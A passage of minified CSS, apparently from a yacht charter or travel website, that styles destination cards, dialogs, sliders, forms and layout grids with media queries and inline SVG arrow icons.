rgba(0,0,0,.25);display:flex;flex-direction:column;font-weight:700;gap:6px;left:0;opacity:0;padding:14px 20px 10px;pointer-events:none;position:fixed;right:0;transition:opacity .3s ease-in-out;z-index:10}@media(min-width: 750px){.y-comp-pod{align-items:center;bottom:20px;flex-direction:row;gap:20px;left:20px;padding:10px 20px;right:auto}}.y-comp-pod--visible{opacity:1;pointer-events:all}.y-comp-pod__close{position:absolute;right:18px;top:15px}@media(min-width: 750px){.y-comp-pod__close{position:static}}.y-comp__parts{display:flex;gap:20px}@media(min-width: 750px){.y-comp__parts{padding-right:20px}}.y-comp-pod__num{align-items:center;background:#e0e0e0;border-radius:12px;display:inline-flex;font-size:.875rem;height:24px;justify-content:center;min-width:24px;padding:0 8px}@media(max-width: 749px){.y-comp-pod__btn{width:100%}}@media(min-width: 750px){.y-comp-pod__btn{font-size:14px;height:34px;padding:.5px 24px 1.5px}}.l-cv{border:3px solid #fff;color:#fff;margin:0 20px 50px;max-width:872px;text-align:center;padding:30px;width:calc(100% - 40px)}@media(min-width: 750px){.l-cv{max-width:550px;text-align:left}}@media(min-width: 1200px){.l-cv{align-items:center;display:flex;gap:160px;max-width:872px;padding:26px 40px 28px}}.l-cv .btn{margin:0}.l-cv__t{margin-bottom:10px}@media(min-width: 1200px){.l-cv__i{margin-bottom:0}}.dest-pod{color:#27292e;position:relative}.dest-pod:hover,.dest-pod:focus{text-decoration:none}.dest-pod__link{font-weight:700;inset:0;position:absolute}.dest-pod__overlay{background:linear-gradient(180deg, rgba(0, 0, 0, 0.1) 43.23%, rgba(0, 0, 0, 0.55) 74.02%);height:100%;inset:0;position:absolute;width:100%}.dest-pod__title{font-size:1rem;font-weight:700;line-height:1.25rem;margin:0 0 5px}.dest-pod__region,.dest-pod__location{font-family:var(--ff-mark);font-size:.75rem;line-height:1rem}.dest-pod__location{margin:10px 0}.dest__locs-list-item{height:160px}.dest__locs-list-item:hover .dest-pod__image{transform:scale(1.1)}.dest__locs-list-item .dest-pod{border-radius:5px;display:flex;flex-direction:column;height:100%;justify-content:flex-end;overflow:hidden;padding:20px}.dest__locs-list-item .dest-pod__image{height:100%;inset:0;object-fit:cover;position:absolute;transition:transform .3s ease-in-out;width:100%}.dest__locs-list-item .dest-pod__title,.dest__locs-list-item .dest-pod__region{color:#fff;position:relative}.dest__map-item a:hover{color:#18c0d6}.dest__map-item .dest-pod__link:focus-visible{outline:none}.dest__map-item:focus-visible{outline:none}.dest__map-item .dest-pod__image{height:127px}.dest__map-item .dest-pod{line-height:0}.dest__map-item .dest-pod__overlay{display:none}.dest__map-item .dest-pod__title{font-family:var(--ff-mark);font-size:.875rem;letter-spacing:-0.02em;line-height:1.25rem;margin:0;padding:10px 10px 0}.dest__map-item .dest-pod__region{font-family:var(--ff-mark);padding:0 10px 10px}.dest__map-item .dest-pod__location{font-family:var(--ff-mark);margin:0;padding:0 10px 10px}.dest__map-item .dest-pod__description,.dest__map-item .dest-pod__link,.dest__map-item .dest-pod__location-pin{display:none}@media(max-width: 749px){.dest__aoi-list-item{border:1px solid #e0e0e0;flex-shrink:0;width:218px}}@media(min-width: 750px){.dest__aoi-list-item{margin-top:-1px}.dest__aoi-list-item:hover{background:#f4f5f5;cursor:pointer}.dest__aoi-list-item:hover::after{border-bottom:1px solid rgba(0,0,0,0)}.dest__aoi-list-item::after{border-bottom:1px solid #e0e0e0;content:"";display:block;margin:0 30px}.dest__aoi-list-item:last-of-type{border-bottom:1px solid rgba(0,0,0,0)}}.dest__aoi-list-item.active{background:#f4f5f5}.dest__aoi-list-item.active::after{border-bottom:1px solid rgba(0,0,0,0)}.dest__aoi-list-item .dest-pod__title{font-size:1.25rem;line-height:1.5rem;margin:0 0 10px}.dest__aoi-list-item .dest-pod{padding:20px}@media(min-width: 750px){.dest__aoi-list-item .dest-pod{display:flex;gap:22px}}@media(min-width: 1200px){.dest__aoi-list-item .dest-pod{padding:30px}}.dest__aoi-list-item .dest-pod__image{border-radius:4px;height:99px;margin:0 0 10px;width:99px}@media(min-width: 750px){.dest__aoi-list-item .dest-pod__image{height:150px;margin:0;width:150px}}.dest__aoi-list-item .dest-pod__location{align-items:center;display:flex;font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem}.dest__aoi-list-item .dest-pod__region{font-family:var(--ff-mark);padding:0 10px 10px}.dest__aoi-list-item .dest-pod__location-pin{height:23px;margin:0 10px 0 0;width:17px}.dest__aoi-list-item .dest-pod__description{font-size:.875rem;line-height:1.375rem;margin:0 0 7px}.sl-cont{align-items:flex-start;bottom:0;display:flex;flex-direction:column;gap:10px;justify-content:flex-start;left:0;padding:0 20px 20px;position:fixed;right:0}.sl-cont__item{align-items:center;animation:.3s fade-in ease-in-out;animation-fill-mode:forwards;animation-iteration-count:1;background-color:#fff;border-radius:5px;box-shadow:0 0 10px 0 rgba(0,0,0,.25);display:flex;font-size:.875rem;font-weight:700;gap:10px;justify-content:center;padding:10px 15px 10px 10px}.sl-cont__item--hide{animation:.3s fade-out ease-in-out;animation-fill-mode:forwards;animation-iteration-count:1}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}.a-link{align-items:center;color:#18c0d6;display:flex;font-size:.875rem;font-weight:700;gap:5px;letter-spacing:-0.02em}.a-link__text{display:inline-block;margin-top:-2px}.a-link__icon{height:24px;width:24px}.a-link--inherit{color:inherit}.a-link--theme{color:var(--theme-color)}.inline-sel{display:inline-flex;font-size:.875rem;font-weight:400;gap:.5ch;padding:0}.inline-sel__sel{background-position:right -28px center;border:0;cursor:pointer;font-size:inherit;margin:0;padding:0 28px 0 0}select{appearance:none;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" version="1.1"  fill="none" viewBox="0 0 16 9"><path fill="rgb(39, 41, 46)" fill-rule="evenodd" d="M7.53 6.47 14 0l1.06 1.06-7.53 7.531L0 1.061 1.06 0l6.47 6.47Z" clip-rule="evenodd"/></svg>');background-origin:content-box;background-position:right -22px center;background-repeat:no-repeat;background-size:16px 9px;color:inherit;padding-right:28px}.multi-select{display:block;position:relative}.multi-select__readonly-input{appearance:none;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" version="1.1"  fill="none" viewBox="0 0 16 9"><path fill="rgb(39, 41, 46)" fill-rule="evenodd" d="M7.53 6.47 14 0l1.06 1.06-7.53 7.531L0 1.061 1.06 0l6.47 6.47Z" clip-rule="evenodd"/></svg>');background-origin:content-box;background-position:right -22px center;background-repeat:no-repeat;background-size:16px 9px;color:inherit;cursor:pointer;padding-right:28px}.multi-select__select-options{background-color:#f9f9f9;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);padding:20px 15px;position:absolute;visibility:hidden;width:100%;z-index:1}.multi-select__options-list{background:linear-gradient(#f9f9f9 30%, rgba(255, 255, 255, 0)),linear-gradient(rgba(255, 255, 255, 0), #f9f9f9 70%) 0 100%,radial-gradient(farthest-side at 50% 0, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0)),radial-gradient(farthest-side at 50% 100%, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0)) 0 100%;background-attachment:local,local,scroll,scroll;background-color:#f9f9f9;background-repeat:no-repeat;background-size:100% 40px,100% 40px,100% 14px,100% 14px;list-style-type:none;margin:0;max-height:200px;overflow-y:auto;padding:0;position:relative}.multi-select__options-list>li{padding:0}.multi-select__options-list li{margin:0}.multi-select__options-list::-webkit-scrollbar{display:none}.multi-select__option{align-items:center;cursor:pointer;display:flex;font-weight:400;padding:8px 0}.multi-select__option input{margin-top:-8px}.multi-select__option.hidden{display:none}.multi-select__nested-options-list{display:none;list-style-type:none;margin:0;padding:0}.multi-select__options-list--nested-open>.multi-select__nested-options-list{display:block}.multi-select__options-list--nested-open>.multi-select__options-list-parent .multi-select__options-list-icon{transform:rotate(-90deg)}.multi-select__options-list-icon{cursor:pointer;position:absolute;right:0;top:7px;transform:rotate(90deg)}.multi-select__options-list-parent{position:relative}.multi-select--visible{margin:0 0 20px}.multi-select--visible .multi-select__select-options{background-color:rgba(0,0,0,0);box-shadow:none;padding:0;position:relative;width:auto;z-index:0}.multi-select--visible .multi-select__options-list{max-height:initial}.multi-select--visible .multi-select__options-list{background:rgba(0,0,0,0)}.multi-select--visible .multi-select__search-input,.multi-select--visible .multi-select__readonly-input{display:none}.offcanvas--open .multi-select--visible .multi-select__select-options{visibility:visible}.img-btn{align-items:center;background-color:rgba(0,0,0,.25);border-radius:17px;color:#fff;display:inline-flex;gap:10px;height:34px;justify-content:center;min-width:34px}@media(min-width: 750px){.img-btn{border-radius:22px;height:44px;min-width:44px}}@media(max-width: 749px){.img-btn-text{display:none}}.content-pod{aspect-ratio:187/237;background:#27292e;border:0;color:var(--text-colour);--text-colour: #fff;display:block;overflow:hidden;position:relative}@supports not (aspect-ratio: auto){.content-pod{height:237px}}@media(min-width: 750px){.content-pod{aspect-ratio:1/1}@supports not (aspect-ratio: auto){.content-pod{height:25vw}}}.content-pod .content-pod__img{transition:.2s ease-in-out transform}.content-pod:hover{color:var(--text-colour)}.content-pod:hover .content-pod__img{transform:scale(1.05)}.content-pod.content-pod--bt{--text-colour: #27292e}.content-pod.content-pod--bt:hover{background-color:rgba(0,0,0,.5)}.content-pod--double{aspect-ratio:375/237}@media(min-width: 750px){.content-pod--double{aspect-ratio:2/1}@supports not (aspect-ratio: auto){.content-pod--double{height:50vw}}}@media(min-width: 750px){.content-pod--double .content-pod__description{display:block}}.content-pod--fw{aspect-ratio:125/153}@supports not (aspect-ratio: auto){.content-pod--fw{height:459px}}@media(min-width: 750px){.content-pod--fw{aspect-ratio:2/1}@supports not (aspect-ratio: auto){.content-pod--fw{height:50vw}}}@media(min-width: 1200px){.content-pod--fw{aspect-ratio:5/2;height:auto;max-height:46.875vw}.content-pod--fw .content-pod__cont{justify-content:center;padding-left:calc(50% + 40px)}.content-pod--fw .content-pod__cont--grad{background:linear-gradient(90deg, rgba(0, 0, 0, 0.1) 43%, rgba(0, 0, 0, 0.55) 74%)}.content-pod--fw .content-pod__cont-inner{margin-right:auto;width:530px}}.content-pod--fw .content-pod__info{margin-bottom:15px}.content-pod--fw .content-pod__title{font-size:1.5rem;line-height:2rem;margin:15px 0 30px}@media(min-width: 1200px){.content-pod--fw .content-pod__title{font-size:2rem;line-height:2.5rem}}@media(min-width: 1200px){.content-pod--fw .carousel-content-glide{align-items:end;justify-content:center;margin:auto;max-width:1420px}}@media(min-width: 750px){.content-pod--fw .content-pod__description{display:block}}.content-pod__cont{align-content:flex-start;display:flex;flex-direction:column;inset:0;justify-content:flex-end;padding:0 5.333vw calc(5.333vw - 7px);position:absolute}@media(min-width: 1200px){.content-pod__cont{padding:2vw 2.4vw}}.content-pod__cont--grad{background:rgba(0,0,0,.4)}@media(min-width: 750px){.content-pod__cont--grad{background:linear-gradient(180deg, rgba(0, 0, 0, 0.1) 43.23%, rgba(0, 0, 0, 0.55) 74.02%)}}.content-pod--grad{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%)}.content-pod--grad .content-pod__cont{transition:.2s ease-in-out background-color}.content-pod--grad:hover .content-pod__cont{background-color:rgba(255,255,255,.1)}.content-pod__title{font-family:var(--quador);font-size:4.301vw;font-weight:600;letter-spacing:-0.02em;line-height:1.25;margin-bottom:1.2em}@media(min-width: 1200px){.content-pod__title{font-size:1.482vw}}.content-pod__info{display:flex;font-size:.875rem;gap:15px;margin-bottom:9px}@media(max-width: 749px){.content-pod__info-no-mob{display:none}}.content-pod__description{display:none;font-size:.875rem;margin-bottom:20px}.cc{color:inherit;display:flex;flex-direction:column;-webkit-user-drag:none;user-drag:none;user-select:none;width:100%}.cc:hover{text-decoration:none}.cc__img{display:block;height:100%;margin-bottom:10px;object-fit:cover;object-position:center;width:100%}.cc__pic{display:flex;height:223px}@media(min-width: 1200px){.cc__pic{height:285px}}.cc__title{font-size:1.375rem;letter-spacing:-0.02em;line-height:1.36;margin:20px 0}@media(min-width: 1200px){.cc__title{font-size:1.75rem}}.cc__sum{flex-grow:1;font-size:.875rem;margin-bottom:15px;padding-top:7px;white-space:pre-line}.cc__cat{display:block;font-size:.75rem;margin-bottom:0;padding-top:7px;text-transform:uppercase}@media(min-width: 1200px){.cc__cat{font-size:.875rem}}.cc__cat+.cc__title{margin-top:0}.hwcc{color:#fff;height:100%;position:relative}.hwcc__img{height:100%;inset:0;position:absolute;width:100%}.hwcc__main{align-items:center;background:rgba(0,0,0,.4);display:flex;flex-direction:column;height:100%;justify-content:center;padding:50px 20px;position:relative;text-align:center;width:100%}@media(min-width: 1200px){.hwcc__main{padding:110px 80px 108px}}.hwcc--gradient .hwcc__main{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.hwcc__title{font-size:.875rem;font-weight:400;line-height:1.57;margin:10px 0 -5px;text-transform:uppercase}@media(min-width: 1200px){.hwcc__title{font-size:1rem;margin:10px 0 0}}.hwcc__subtitle{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:1.33;margin-bottom:34px;margin-top:8px;white-space:pre-line}@media(min-width: 1200px){.hwcc__subtitle{font-size:2rem;margin-bottom:1.2em;margin-top:10px}}.hwcc__summary{font-size:.875rem;margin-bottom:30px;max-width:580px}@media(max-width: 749px){.hwcc__summary{line-height:1.57;margin-bottom:32px}}@media(min-width: 1200px){.hwcc__summary{font-size:1rem}}.mi__figure{margin:0}.mi__figcaption{font-weight:700}.mv{aspect-ratio:16/9;position:relative}.mv__play{align-items:center;color:#fff;display:flex;inset:0;justify-content:center;position:absolute;width:100%}.mv__play-but{align-items:center;background:rgba(0,0,0,.5);border-radius:50%;display:flex;height:44px;justify-content:center;padding-left:5px;width:44px}@media(min-width: 750px){.mv__play-but{height:64px;width:64px}}.rich-text>:last-child{margin-bottom:0}.rich-text li::marker{color:#18c0d6;content:"-";font-weight:700}.rich-text ol li::marker{content:counters(listnumber, ".") " "}.rich-text .rich-text__no-bullet::marker{content:none;display:none}.html-area .html-area__title:first-of-type{margin-top:0}.html-area__title{font-family:var(--quador);font-size:24px;font-weight:700;letter-spacing:-0.02em;line-height:32px;margin:40px auto;text-align:center}@media(min-width: 1200px){.html-area__title{font-size:32px;line-height:40px}}.html-area__ctas{margin-bottom:40px;text-align:center}.html-area__subtitle{font-size:.875rem;line-height:1.375rem;margin:0 auto 5px;text-align:center;text-transform:uppercase}@media(min-width: 750px){.html-area__subtitle{font-size:1rem;line-height:1.625rem}}.i-image{margin:40px auto}@media(min-width: 1200px){.i-image{margin:40px -112.5px}}.i-image__figure{margin:0}.i-image__figcaption{font-weight:700}.e-card{color:#27292e;text-align:left;-webkit-user-drag:none;user-drag:none;user-select:none;width:220px}@media(min-width: 750px){.e-card{width:308px}}.e-card__link{color:inherit}.e-card__link:hover{text-decoration:none}.e-card__link:hover .e-card__img{transform:scale(1.05)}.e-card__link:hover .e-card__title{color:#27292e}.e-card__link .a-link:hover{text-decoration:underline}.e-card--event .e-card__img{filter:grayscale(1)}.e-card__img-wrap{height:106px;margin:0 auto 15px;overflow:hidden;position:relative;user-select:none;width:100%}@media(min-width: 750px){.e-card__img-wrap{height:205px;margin:0 auto 25px}}.e-card__img{display:block;height:auto;transition:.2s ease-in-out transform;width:100%}.e-card__info{display:flex;font-size:.75rem;gap:15px;margin-bottom:9px}@media(max-width: 749px){.e-card__info-no-mob{display:none}}.e-card__title{color:#27292e;font-family:var(--quador);font-size:1rem;font-weight:600;letter-spacing:-0.02em;line-height:1.4375rem;margin:0 0 20px}@media(min-width: 750px){.e-card__title{font-size:1.5rem;line-height:2rem;margin:0 0 30px}}.e-card__desc-t{display:block}.e-card__desc{color:#27292e;font-size:.75rem;line-height:1rem;margin:-10px 0 30px}@media(min-width: 750px){.e-card__desc{font-size:.875rem;line-height:1.375rem;margin:-20px 0 30px}}.e-card__ts{background:rgba(0,0,0,.5);bottom:0;color:#fff;font-size:.875rem;line-height:1.375rem;padding:3px 5px;position:absolute;right:0}.sic{background:var(--bgColor);margin:40px auto}@media(min-width: 1200px){.sic{margin:40px -112.5px}}.sic .glide__arrows{display:flex;justify-content:space-between;padding:0 9px;position:absolute;top:50%;transform:translateY(-50%);width:100%}@media(min-width: 750px){.sic .glide__arrows{padding:0 24px}}.sic-image-glide{margin:0 0 10px}@media(min-width: 750px){.sic-image-glide{margin:0 0 20px}}.sic-content-glide .glide__slide{display:flex}@media(max-width: 749px){.sic-content-glide .glide__slide{flex-wrap:wrap}}@media(min-width: 750px){.sic-content-glide .glide__slide{gap:30px;justify-content:space-between}}.sic-image__img{aspect-ratio:109/73;height:auto}.sic-image__link-info{flex-shrink:0}@media(max-width: 749px){.sic-image__link-info{align-items:center;display:flex;justify-content:space-between;margin:0 0 15px;order:-1;width:100%}}@media(min-width: 750px){.sic-image__link-info{text-align:right}}.sic-image__figure{margin:0}.sic-image__figcaption{font-size:1rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:0 0 10px}.sic-image__description,.sic-image__link-info{font-size:.875rem;line-height:1.375rem}@media(min-width: 750px){.sic-image__link,.sic-image__description{margin:10px 0 0}}.sic-image__link .a-link__icon{margin:0 -8px 0 0}ul,ol{margin:-5px 0 20px;padding:0 0 0 15px}@media(min-width: 1200px){ul,ol{margin:-10px 0 20px;padding:0 0 0 27px}}ul ul,ul ol,ol ul,ol ol{margin:0}ul li,ol li{margin-bottom:10px;padding-left:20px}@media(min-width: 1200px){ul li,ol li{padding-left:20px}}ol{counter-reset:listnumber;padding:10px 0 0 20px}@media(min-width: 1200px){ol{padding:0 0 0 33px}}ol li{counter-increment:listnumber;padding-left:15px}ol li::marker{content:counters(listnumber, ".") " "}.bg{background-color:var(--bgColor)}.bg--grey{--bgColor: #f4f5f5}.bg--blue{--bgColor: rgba(24, 192, 214, 0.1)}.ship-detail{display:grid;gap:35px;margin:0 auto;max-width:1180px;padding:60px 20px}@media(min-width: 750px){.ship-detail{display:grid;gap:40px;grid-template-columns:1fr 200px;padding:80px 40px}}@media(min-width: 1200px){.ship-detail{gap:142px;grid-template-columns:1fr 308px;padding:92px 40px 120px}}.ship-detail__logo{border:1px solid #cacaca}.ship-detail__logo img{display:block;width:100%}.fls{display:grid;grid-template-columns:1fr 1fr}@media(min-width: 1200px){.fls{grid-template-columns:repeat(4, 1fr)}}.fls__item--double{grid-column:span 2}.mls{display:grid;gap:30px;grid-template-columns:1fr;margin:auto;max-width:1096px;padding:20px}@media(min-width: 750px){.mls{grid-template-columns:1fr 1fr 1fr;padding:40px}}@media(min-width: 750px){.mls--ml{grid-template-columns:50% auto}}@media(min-width: 750px){.mls--mr{grid-template-columns:auto 50%}}@media(min-width: 750px){.mls--ml,.mls--mr{gap:60px}}@media(min-width: 1200px){.mls--ml,.mls--mr{gap:142px}}.mls__item{display:flex;flex-direction:column;justify-content:center}.mapboxgl-map{z-index:1}.l-grid-wrap{background-color:var(--bgColor);padding:40px 0}@media(min-width: 750px){.l-grid-wrap{padding:80px 0}}.l-grid{display:grid;gap:30px;grid-template-columns:1fr;margin:0 auto;padding:0 20px}@media(min-width: 750px){.l-grid{grid-template-columns:1fr 1fr;max-width:1360px}}@media(min-width: 1200px){.l-grid{gap:30px;grid-template-columns:1fr 1fr 1fr;margin:0 auto;max-width:1400px;padding:0 40px}}.l-grid__cont{max-width:872px}.kentico-form{background-color:#f4f5f5;padding:60px 20px}@media(min-width: 750px){.kentico-form{padding:40px}}@media(min-width: 750px){.kentico-form input[type=submit]{min-width:253px;width:auto}}.kentico-form .ktc-checkbox-list{display:block;margin:0 0 15px}.kentico-form .ktc-checkbox{align-items:center;display:flex;margin:0 0 10px}.kentico-form .ktc-radio-list.ktc-radio{display:block;margin:0 0 15px}.kentico-form .ktc-radio{align-items:center;display:flex;margin:0 0 10px}.kentico-form .ktc-radio label{padding:0}.kentico-form .ktc-radio input{height:24px;margin:0 15px 0 0;width:24px}.standard-dialog{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:#f4f5f5;border:0;max-width:676px;padding:0;width:calc(100% - 40px)}.standard-dialog::backdrop{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:rgba(0,0,0,.5);pointer-events:none}.standard-dialog--small{max-width:390px}.standard-dialog--small .standard-dialog__title{font-size:1.25rem}@media(max-width: 379px){.standard-dialog--small{width:calc(100% - 20px)}}.standard-dialog__close{display:block;padding:10px;position:absolute;right:20px;top:20px}@media(min-width: 750px){.standard-dialog__close{right:32px;top:32px}}.standard-dialog__short-field{max-width:180px}.standard-dialog__title{font-size:1.375rem;letter-spacing:-0.02em;line-height:1.36;margin:0 0 20px}@media(min-width: 750px){.standard-dialog__title{font-size:1.75rem;line-height:1.14;white-space:pre-line}}.standard-dialog__cbx-list{display:grid;gap:5px;grid-template-columns:1fr 1fr;list-style-type:none;margin:0 0 20px;padding:0}@media(max-width: 749px){.standard-dialog__cbx-list{grid-template-columns:1fr;gap:12px}}.standard-dialog__section-title{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.2;margin:20px 0}.standard-dialog__section-title:first-child{margin-top:0}.standard-dialog__section-title--first{margin-top:0}.standard-dialog__main{padding:30px 20px}@media(min-width: 750px){.standard-dialog__main{padding:40px}}@media(max-width: 379px){.standard-dialog__main{padding:30px 12px}}.standard-dialog__header{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));color:#fff;padding:27px 60px 8px 20px}@media(min-width: 750px){.standard-dialog__header{padding:30px 80px 13px 40px}}.standard-dialog__header .standard-dialog__close{right:20px;top:20px}@media(min-width: 750px){.standard-dialog__header .standard-dialog__close{right:23px;top:21px}}.standard-dialog__policy{font-size:.875rem;line-height:1.47}@media(min-width: 750px){.standard-dialog__policy{line-height:1.57}}@media(min-width: 750px){.standard-dialog__first-last{display:grid;gap:30px;grid-template-columns:1fr 1fr}}@media(max-width: 749px){.standard-dialog__title-first-last>:first-child{max-width:50%}}@media(min-width: 750px){.standard-dialog__title-first-last{display:grid;gap:20px;grid-template-columns:100px 1fr 1fr}}.standard-dialog__submit{margin:0}@media(max-width: 749px){.standard-dialog__submit{display:block;width:100%}.standard-dialog__submit+.standard-dialog__submit{margin-top:15px}}.standard-dialog__copy{display:grid;gap:10px;grid-template-columns:1fr 150px;padding:20px 0 0}.standard-dialog__copy .btn{margin-top:0}@media(min-width: 750px){.standard-dialog__copy{gap:20px}}.s-dialog{color:#fff;display:none;padding:calc(50px + env(safe-area-inset-top, 0)) calc(20px + env(safe-area-inset-left, 20px)) calc(50px + env(safe-area-inset-bottom, 0))}@media(min-width: 750px){.s-dialog{padding:calc(120px + env(safe-area-inset-top, 0)) 40px env(safe-area-inset-bottom, 120px)}}.s-dialog--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:99}.s-dialog__close{padding:10px;position:absolute;right:15px;top:15px}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.s-dialog__title{font-size:1.25rem;letter-spacing:-0.02em;margin:0 0 30px}@media(min-width: 750px){.s-dialog__title{text-align:center}}.s-dialog__search{display:grid;grid-template-columns:1fr 52px;grid-template-rows:52px 1fr}@media(min-width: 750px){.s-dialog__search{grid-template-columns:1fr 82px;grid-template-rows:82px 1fr}.s-dialog__search .s-dialog__close-svg{height:40px;width:40px}}.s-dialog__search-b{background-color:var(--theme-color)}.s-dialog__search-b:hover,.s-dialog__search-b:focus{color:#cacaca}.s-dialog__search-form{margin:0 auto;max-width:718px;width:100%}.s-dialog__input{border:0;border-radius:0;font-size:1.25rem;margin:0;padding:0 20px}@media(min-width: 750px){.s-dialog__input{padding:0 30px}}.s-dialog__filters{display:grid;gap:15px;grid-template-columns:1fr 1fr;line-height:24px;list-style-type:none;margin:0 auto 30px;padding:0}@media(min-width: 750px){.s-dialog__filters{display:flex;flex-wrap:wrap;gap:15px 40px;justify-content:center;margin:0 auto 40px;padding:0 40px}.s-dialog__filters label{margin-top:3px}}.s-dialog__filters [type=checkbox]:checked{background-color:#fff}.s-dialog__filters [type=checkbox]:checked::before{border-color:#27292e;transform:scale(1) rotate(45deg)}.s-dialog__filter{align-items:center;display:flex;height:33px;justify-content:flex-start}.s-dialog__filter .s-dialog__filter-check{background-color:rgba(0,0,0,0);border-color:#fff;border-width:2px}.s-dialog__filter .s-dialog__filter-check:checked{background-color:#fff}.y-dialog{display:none}.y-dialog .tabs__content{bottom:0;top:65px}@media(max-width: 749px){.y-dialog .tabs__item,.y-dialog .tabs__header{width:100%}}.y-dialog--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background:#f4f5f5;border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:11}.y-dialog__close{position:absolute;right:20px;top:20px}.y-dialog__num{align-items:center;background-color:#e0e0e0;border-radius:12px;color:#27292e;display:inline-flex;font-family:var(--ff-mark);font-size:.875rem;height:24px;justify-content:center;min-width:24px;padding:3px 5px 5px}[open] .y-dialog__num{background-color:#18c0d6;color:#fff}.y-dialog__intro{background-color:#f4f5f5;padding:0 10px 13px;text-align:center}@media(min-width: 750px){.y-dialog__intro{padding:20px}}.y-dialog__inner{height:100%;padding-top:50px}.y-dialog__tabs{height:100%;padding:0}.y-dialog__main{display:flex;height:calc(100% - 39px)}@media(min-width: 750px){.y-dialog__main{height:calc(100% - 66px)}}.y-dialog__header{align-items:center;display:flex;gap:10px;justify-content:center}.acc-w{background-color:var(--bgColor)}.acc-w__cont{margin:auto;max-width:932px;padding:60px 30px}@media(min-width: 750px){.acc-w__cont{padding:80px 30px 120px}}.acc-w__subtitle{font-size:.875rem;line-height:1.375rem;margin:0 0 5px;text-align:center;text-transform:uppercase}@media(min-width: 750px){.acc-w__subtitle{font-size:1rem;line-height:1.625rem}}.acc-w__title{font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:2.125rem;margin:0 0 40px;text-align:center}@media(min-width: 750px){.acc-w__title{font-size:2.5rem;line-height:3.5rem;margin:0 0 60px}}.acc-w__cta{margin:30px auto 0;text-align:center}@media(min-width: 750px){.acc-w__cta{margin:60px auto 0}}.acc-w__cta .btn{margin:0}@media(max-width: 749px){.acc-w__cta .btn{width:100%}}.c-slider{background-color:var(--bgColor);overflow:hidden;padding:60px 0}@media(min-width: 750px){.c-slider{padding:60px 0}}@media(min-width: 1200px){.c-slider{padding:120px 0}}.c-slider__title{font-family:var(--quador);margin-top:0}.c-slider__wrap{margin:0 20px}.c-slider__cont{margin:0 auto 30px;max-width:646px;padding:0 20px;text-align:center}@media(min-width: 750px){.c-slider__cont{margin:0 auto 60px;padding:0 40px}}.c-slider__list{display:flex;margin:0 auto;max-width:100vw;overflow:hidden;padding:0 20px;width:100vw}@media(min-width: 750px){.c-slider__list{padding:0 calc(50vw - 630px)}}.c-slider__list .e-card,.c-slider__list .r-card{flex-shrink:0;margin-right:20px;-webkit-user-drag:none;user-drag:none;user-select:none}@media(min-width: 750px){.c-slider__list .e-card,.c-slider__list .r-card{margin-right:30px}}@media(max-width: 749px){.c-slider__list .e-card__img-wrap{height:146px}}.c-slider__list--yachts{gap:30px}.c-slider__list--yachts .yp{cursor:inherit;min-width:223px}@media(min-width: 750px){.c-slider__list--yachts .yp{min-width:446px}}@media(min-width: 1200px){.c-slider__list--yachts .yp{min-width:652px}}.c-slider__yachts{display:flex;margin:0 auto;max-width:1300px}@media(min-width: 750px){.c-slider__yachts{display:flex;justify-content:space-between;padding:0 20px 10px}}@media(min-width: 1200px){.c-slider__yachts{padding:0 40px 10px}}.hl-panel{margin:60px 0;padding:20px;position:relative}@media(min-width: 750px){.hl-panel{display:grid;grid-template-columns:1fr 590px;margin:80px 0;padding:0}}@media(min-width: 1200px){.hl-panel{margin:120px 0}}.hl-panel--mb-0{margin-bottom:0}.hl-panel--mt-0{margin-top:0}@media(min-width: 1200px){.hl-panel--left{grid-template-columns:590px 1fr}.hl-panel--left .hl-panel__contents{order:-1;padding:40px 80px 40px 130px}}.hl-panel__border{inset:20px;pointer-events:none;position:absolute}@media(min-width: 750px){.hl-panel__border{inset:20px 40px}}@media(min-width: 1200px){.hl-panel__border{inset:50px}}.hl-panel__img{aspect-ratio:335/250;display:flex;margin:-20px -20px 0 20px}@media(min-width: 750px){.hl-panel__img{aspect-ratio:auto;margin:0}}@media(min-width: 1200px){.hl-panel__img{height:clamp(700px,42vw,100vh - 70px)}}.hl-panel__contents{font-size:.875rem;line-height:1.57;padding:20px 20px 40px}@media(min-width: 750px){.hl-panel__contents{align-items:flex-start;display:flex;flex-direction:column;font-size:1rem;justify-content:center;padding:40px 80px 40px 40px}}@media(min-width: 1200px){.hl-panel__contents{padding:40px 120px 40px 80px}}.hl-panel__title{color:var(--theme-color);font-size:1rem;line-height:1.25;margin-bottom:10px;text-transform:uppercase}@media(min-width: 1200px){.hl-panel__title{margin:-5px 0 5px}}.hl-panel__mt{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:1.33;margin-bottom:20px}@media(min-width: 1200px){.hl-panel__mt{font-size:2rem}}.hl-panel__btn{margin:-5px 0 0}@media(min-width: 750px){.hl-panel__btn{margin:0}}.fwcp{margin:0 env(safe-area-inset-right, 0) 0 env(safe-area-inset-left, 0);padding:60px 20px;text-align:center}@media(min-width: 750px){.fwcp{padding:118px 40px 80px}}.fwcp--header{padding:40px 20px}@media(min-width: 750px){.fwcp--header{padding:80px 40px}}.fwcp--themed{padding:0}@media(min-width: 